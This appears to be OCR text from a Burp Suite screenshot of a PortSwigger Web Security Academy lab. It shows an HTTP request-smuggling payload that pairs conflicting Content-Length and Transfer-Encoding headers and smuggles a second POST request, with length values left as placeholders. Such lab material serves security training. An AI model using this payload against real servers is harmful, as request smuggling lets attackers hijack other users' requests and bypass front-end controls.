 Inspector
Inspector
Notes
Selection
10 (0xa)
+1
Selected text
x=1 \r \n
0 \r \n
\r \n
Decoded from: URL encoding
x=1 \r \n
0 \r \n
\r \n
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a69001803897d838055679c005a007c.web-security-academy.net
\r \n
3 Content-Length: <TODO> \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 <TODO> \r \n
7 POST /404 HTTP/1.1 \r \n
8 Content-Length: 11 \r \n
9 \r \n
10 x=1 \r \n
11 0 \r \n
12 \r \n
13